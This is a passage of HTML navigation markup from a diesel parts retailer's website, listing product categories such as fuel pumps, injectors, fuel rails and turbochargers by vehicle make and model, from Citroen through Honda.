<li class="cat-item cat-item-1123"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1123/">DS3</a></li>
<li class="cat-item cat-item-1124"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1124/">DS4</a></li>
<li class="cat-item cat-item-1152"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1152/">DS5</a></li>
<li class="cat-item cat-item-561"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c561/">Evasion</a></li>
<li class="cat-item cat-item-562"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c562/">Jumper</a></li>
<li class="cat-item cat-item-563"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c563/">Jumpy</a></li>
<li class="cat-item cat-item-839"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c839/">Nemo</a></li>
<li class="cat-item cat-item-646"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c646/">Relay</a></li>
<li class="cat-item cat-item-564"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c564/">Synergie</a></li>
<li class="cat-item cat-item-565"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c565/">Xantia</a></li>
<li class="cat-item cat-item-566"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c566/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1420 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1423"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1423/">Berlingo</a></li>
<li class="cat-item cat-item-1424"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1424/">C4</a></li>
<li class="cat-item cat-item-1425"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1425/">C5</a></li>
<li class="cat-item cat-item-1426"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1426/">Jumpy</a></li>
<li class="cat-item cat-item-1427"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1427/">Relay</a></li>
<li class="cat-item cat-item-1428"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1428/">Synergie</a></li>
<li class="cat-item cat-item-1429"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1429/">Xantia</a></li>
<li class="cat-item cat-item-1430"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1430/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-551 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-567"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c567/">Berlingo</a></li>
<li class="cat-item cat-item-568"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c568/">C-Crosser</a></li>
<li class="cat-item cat-item-569"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c569/">C1</a></li>
<li class="cat-item cat-item-570"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c570/">C2</a></li>
<li class="cat-item cat-item-571"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c571/">C3 & Picasso</a></li>
<li class="cat-item cat-item-572"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c572/">C4 & Picasso</a></li>
<li class="cat-item cat-item-573"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c573/">C5</a></li>
<li class="cat-item cat-item-574"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c574/">C6</a></li>
<li class="cat-item cat-item-575"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c575/">C8</a></li>
<li class="cat-item cat-item-577"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c577/">Dispatch</a></li>
<li class="cat-item cat-item-886"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c886/">DS3</a></li>
<li class="cat-item cat-item-1103"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1103/">DS4</a></li>
<li class="cat-item cat-item-1162"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1162/">DS5</a></li>
<li class="cat-item cat-item-1071"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1071/">Evasion</a></li>
<li class="cat-item cat-item-582"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c582/">Jumper</a></li>
<li class="cat-item cat-item-579"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c579/">Jumpy</a></li>
<li class="cat-item cat-item-578"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c578/">Nemo</a></li>
<li class="cat-item cat-item-581"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c581/">Picasso</a></li>
<li class="cat-item cat-item-1091"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1091/">Relay</a></li>
<li class="cat-item cat-item-583"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c583/">Synergie</a></li>
<li class="cat-item cat-item-584"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c584/">Xantia</a></li>
<li class="cat-item cat-item-585"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c585/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1320 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1359"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1359/">C3</a></li>
<li class="cat-item cat-item-1321"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1321/">C4</a></li>
<li class="cat-item cat-item-1322"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1322/">C5</a></li>
	</ul>
</li>
<li class="cat-item cat-item-812 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-817"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c817/">Berlingo</a></li>
<li class="cat-item cat-item-821"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c821/">Dispatch</a></li>
<li class="cat-item cat-item-822"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c822/">Xsara</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-651 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/">Cummins</a><ul class='children'>
<li class="cat-item cat-item-652 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c652/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1198"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c652/c1198/">Cummins</a></li>
	</ul>
</li>
<li class="cat-item cat-item-653 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c653/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1199"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c653/c1199/">Cummins</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-545 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/">Dacia</a><ul class='children'>
<li class="cat-item cat-item-546 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1172"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1172/">Duster</a></li>
<li class="cat-item cat-item-548"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c548/">Logan</a></li>
<li class="cat-item cat-item-1173"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1173/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1250 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1276"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1276/">Dokker</a></li>
<li class="cat-item cat-item-1277"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1277/">Duster</a></li>
<li class="cat-item cat-item-1278"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1278/">Lodgy</a></li>
<li class="cat-item cat-item-1255"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1255/">Logan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-785 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1155"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1155/">Dokker</a></li>
<li class="cat-item cat-item-1082"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1082/">Duster</a></li>
<li class="cat-item cat-item-1156"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1156/">Lodgy</a></li>
<li class="cat-item cat-item-786"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c786/">Logan</a></li>
<li class="cat-item cat-item-1083"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1083/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1307 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1354"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1354/">Dokker</a></li>
<li class="cat-item cat-item-1308"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1308/">Duster</a></li>
<li class="cat-item cat-item-1355"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1355/">Lodgy</a></li>
<li class="cat-item cat-item-1309"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1309/">Logan</a></li>
<li class="cat-item cat-item-1310"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1310/">Sandero</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1189 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/">Daedong</a><ul class='children'>
<li class="cat-item cat-item-1190 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1200"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/c1200/">Daedong T4</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1305 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1306"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/c1306/">Daedong T4</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-980 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/">Daewoo</a><ul class='children'>
<li class="cat-item cat-item-981 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/c981/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-986"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/c981/c986/">Winstorm Max</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-542 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/">Dodge</a><ul class='children'>
<li class="cat-item cat-item-943 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-945"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c945/">Caravan IV</a></li>
<li class="cat-item cat-item-944"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c944/">Nitro</a></li>
<li class="cat-item cat-item-1053"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c1053/">Sprinter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-543 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-544"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c544/">Nitro</a></li>
<li class="cat-item cat-item-1074"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c1074/">Sprinter</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1193 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/">Dongfeng</a><ul class='children'>
<li class="cat-item cat-item-1194 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1201"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/c1201/">Xiaobawang</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1345 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1346"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/c1346/">Xiaobawang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1180 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/">Doosan</a><ul class='children'>
<li class="cat-item cat-item-1188 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/c1202/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1234 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1235"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/c1235/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1181 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1203"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/c1203/">Doosan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-505 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/">Fiat</a><ul class='children'>
<li class="cat-item cat-item-507 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-947"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c947/">500</a></li>
<li class="cat-item cat-item-965"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c965/">Albea</a></li>
<li class="cat-item cat-item-508"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c508/">Brava</a></li>
<li class="cat-item cat-item-659"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c659/">Bravo</a></li>
<li class="cat-item cat-item-987"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c987/">Croma</a></li>
<li class="cat-item cat-item-509"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c509/">Doblo</a></li>
<li class="cat-item cat-item-966"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c966/">Doblo Cargo</a></li>
<li class="cat-item cat-item-510"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c510/">Ducato</a></li>
<li class="cat-item cat-item-967"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c967/">Fiorino</a></li>
<li class="cat-item cat-item-952"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c952/">Idea</a></li>
<li class="cat-item cat-item-988"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c988/">Linea</a></li>
<li class="cat-item cat-item-511"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c511/">Marea</a></li>
<li class="cat-item cat-item-1052"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c1052/">Marengo</a></li>
<li class="cat-item cat-item-512"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c512/">Multipla</a></li>
<li class="cat-item cat-item-513"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c513/">Palio</a></li>
<li class="cat-item cat-item-969"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c969/">Panda</a></li>
<li class="cat-item cat-item-514"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c514/">Punto</a></li>
<li class="cat-item cat-item-968"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c968/">Qubo</a></li>
<li class="cat-item cat-item-515"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c515/">Scudo</a></li>
<li class="cat-item cat-item-516"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c516/">Sedici</a></li>
<li class="cat-item cat-item-517"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c517/">Stilo</a></li>
<li class="cat-item cat-item-518"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c518/">Strada</a></li>
<li class="cat-item cat-item-519"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c519/">Ulysse</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1421 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1431"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1431/">Ducato</a></li>
<li class="cat-item cat-item-1432"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1432/">Scudo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-506 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-527"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c527/">500</a></li>
<li class="cat-item cat-item-520"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c520/">Albea</a></li>
<li class="cat-item cat-item-521"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c521/">Brava</a></li>
<li class="cat-item cat-item-522"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c522/">Bravo</a></li>
<li class="cat-item cat-item-523"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c523/">Croma</a></li>
<li class="cat-item cat-item-524"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c524/">Doblo</a></li>
<li class="cat-item cat-item-525"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c525/">Doblo Cargo</a></li>
<li class="cat-item cat-item-526"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c526/">Ducato</a></li>
<li class="cat-item cat-item-528"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c528/">Fiorino</a></li>
<li class="cat-item cat-item-529"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c529/">Grande Punto</a></li>
<li class="cat-item cat-item-530"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c530/">Idea</a></li>
<li class="cat-item cat-item-531"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c531/">Linea</a></li>
<li class="cat-item cat-item-532"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c532/">Marea</a></li>
<li class="cat-item cat-item-1051"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1051/">Marengo</a></li>
<li class="cat-item cat-item-533"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c533/">Multipla</a></li>
<li class="cat-item cat-item-1465"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1465/">Musa</a></li>
<li class="cat-item cat-item-1455"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1455/">Nuova Croma</a></li>
<li class="cat-item cat-item-534"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c534/">Palio</a></li>
<li class="cat-item cat-item-535"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c535/">Panda</a></li>
<li class="cat-item cat-item-536"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c536/">Punto</a></li>
<li class="cat-item cat-item-537"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c537/">Qubo</a></li>
<li class="cat-item cat-item-538"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c538/">Scudo</a></li>
<li class="cat-item cat-item-672"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c672/">Sedici</a></li>
<li class="cat-item cat-item-539"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c539/">Stilo</a></li>
<li class="cat-item cat-item-540"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c540/">Strada</a></li>
<li class="cat-item cat-item-541"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c541/">Ulysse</a></li>
<li class="cat-item cat-item-1466"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1466/">Ypsilon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-482 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/">Ford</a><ul class='children'>
<li class="cat-item cat-item-483 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-841"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c841/">C-Max</a></li>
<li class="cat-item cat-item-1148"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1148/">Cargo</a></li>
<li class="cat-item cat-item-893"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c893/">Fiesta</a></li>
<li class="cat-item cat-item-486"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c486/">Focus</a></li>
<li class="cat-item cat-item-842"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c842/">Fusion</a></li>
<li class="cat-item cat-item-487"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c487/">Galaxy</a></li>
<li class="cat-item cat-item-970"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c970/">Ka</a></li>
<li class="cat-item cat-item-1382"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1382/">Kuga</a></li>
<li class="cat-item cat-item-488"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c488/">Mondeo</a></li>
<li class="cat-item cat-item-489"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c489/">S-Max</a></li>
<li class="cat-item cat-item-490"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c490/">Tourneo</a></li>
<li class="cat-item cat-item-491"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c491/">Transit</a></li>
<li class="cat-item cat-item-492"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c492/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1263 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1264"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1264/">Focus</a></li>
<li class="cat-item cat-item-1391"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1391/">Galaxy</a></li>
<li class="cat-item cat-item-1271"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1271/">Mondeo</a></li>
<li class="cat-item cat-item-1389"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1389/">S-Max</a></li>
<li class="cat-item cat-item-1392"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1392/">Tourneo Connect</a></li>
<li class="cat-item cat-item-1272"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1272/">Transit</a></li>
<li class="cat-item cat-item-1265"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1265/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-484 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-494"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c494/">C-Max</a></li>
<li class="cat-item cat-item-1141"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1141/">Cargo</a></li>
<li class="cat-item cat-item-495"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c495/">Fiesta</a></li>
<li class="cat-item cat-item-496"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c496/">Focus</a></li>
<li class="cat-item cat-item-498"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c498/">Fusion</a></li>
<li class="cat-item cat-item-499"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c499/">Galaxy</a></li>
<li class="cat-item cat-item-500"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c500/">Ka</a></li>
<li class="cat-item cat-item-1163"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1163/">Kuga</a></li>
<li class="cat-item cat-item-501"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c501/">Mondeo</a></li>
<li class="cat-item cat-item-809"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c809/">Ranger</a></li>
<li class="cat-item cat-item-502"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c502/">S-Max</a></li>
<li class="cat-item cat-item-695"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c695/">Tourneo</a></li>
<li class="cat-item cat-item-503"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c503/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1333 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1361"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1361/">Focus</a></li>
<li class="cat-item cat-item-1334"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1334/">Mondeo</a></li>
<li class="cat-item cat-item-1362"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1362/">Tourneo</a></li>
<li class="cat-item cat-item-1344"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1344/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-777 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-778"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c778/">C-Max</a></li>
<li class="cat-item cat-item-780"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c780/">Focus</a></li>
<li class="cat-item cat-item-1080"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1080/">Galaxy</a></li>
<li class="cat-item cat-item-781"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c781/">Mondeo</a></li>
<li class="cat-item cat-item-1081"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1081/">S-Max</a></li>
<li class="cat-item cat-item-783"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c783/">Tourneo Connect</a></li>
<li class="cat-item cat-item-782"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c782/">Transit Connect</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1178 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/">Great Wall Motors</a><ul class='children'>
<li class="cat-item cat-item-1179 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1204"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1204/">Cowry</a></li>
<li class="cat-item cat-item-1205"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1205/">Hover</a></li>
<li class="cat-item cat-item-1206"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1206/">Wingle</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-476 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/">Honda</a><ul class='children'>
<li class="cat-item cat-item-713 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-715"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c715/">Accord</a></li>
